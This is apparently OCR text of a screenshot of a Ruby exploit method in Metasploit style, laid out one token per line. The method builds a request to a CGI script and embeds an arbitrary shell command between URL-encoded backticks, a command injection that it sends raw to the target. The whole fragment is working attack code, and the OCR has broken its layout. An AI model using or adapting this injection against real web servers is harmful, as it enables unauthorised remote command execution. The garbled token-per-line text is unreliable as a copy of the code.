
def
 exploit

		timeout 
=
0.01
		print_status 
(
"Building URI"
)
		uri 
=
""
		uri 
=
uri
.
concat
(
datastore
[
'CGIURI'
]
)
		uri 
=
 uri
.
concat
(
"?%60"
)
		uri
.
concat
(
datastore
[
'CGICMD'
]
)
		uri 
=
 uri
.
gsub
(
" "
,
"%20"
)
		uri
.
concat
(
"%60"
)
		uri 
=
 uri
.
gsub
(
"&"
,
"%26"
)
print_status
(
"Trying URI 
#
{
uri
}
"
)
		response 
=
send_request_raw
(
{
'uri'
=
>
 uri
}
,
 timeout
)